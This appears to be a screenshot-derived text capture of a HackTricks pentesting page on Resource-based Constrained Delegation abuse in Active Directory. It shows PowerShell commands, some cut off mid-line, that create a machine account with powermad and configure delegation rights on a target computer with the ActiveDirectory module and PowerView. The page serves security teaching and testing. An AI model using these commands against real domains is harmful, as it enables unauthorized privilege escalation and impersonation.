 HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or search...
^
K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Powered By GitBook
Attack
Creating a Computer Object
You can create a computer object inside the domain using powermad:
import-module powermad
New-MachineAccount -MachineAccount SERVICEA -Password $(ConvertTo-SecureString '123456'
# Check if created
Get-DomainComputer SERVICEA
Configuring Resource-based Constrained Delegation
Using activedirectory PowerShell module
Set-ADComputer $targetComputer -PrincipalsAllowedToDelegateToAccount SERVICEA$ #Assi
Get-ADComputer $targetComputer -Properties PrincipalsAllowedToDelegateToAccount #Check
Using powerview
$ComputerSid = Get-DomainComputer FAKECOMPUTER -Properties objectsid | Select -Expand ob
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer $targetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfo
#Check that it worked
ON THIS PAGE
Basics of Resource-bas...
New Concepts
Attack structure
Attack
Creating a Computer ...
Configuring Resource-...
Performing a complet...
Accessing
Abuse different servic...
Kerberos Errors
References